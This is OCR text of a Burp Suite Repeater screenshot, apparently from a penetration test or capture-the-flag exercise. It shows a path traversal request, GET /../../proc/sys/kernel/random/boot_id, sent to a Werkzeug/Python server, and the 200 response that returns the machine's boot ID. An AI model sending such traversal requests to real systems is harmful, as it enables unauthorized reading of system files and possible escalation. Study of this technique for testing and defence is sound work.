 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2023.10.2 - Temporary Project - REN PENTESTER
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × +
Send Cancel < > Target: http://1
Request
Pretty Raw Hex Hackvertor \n
1 GET /../../proc/sys/kernel/random/boot_id HTTP/1.1
2 Host: 13.215.248.36:30489
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.63 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
0
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Tue, 19 Sep 2023 16:23:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 37
6 Connection: close
7
8 fe951ca9-6815-4da7-aec4-b5a04c351f34
9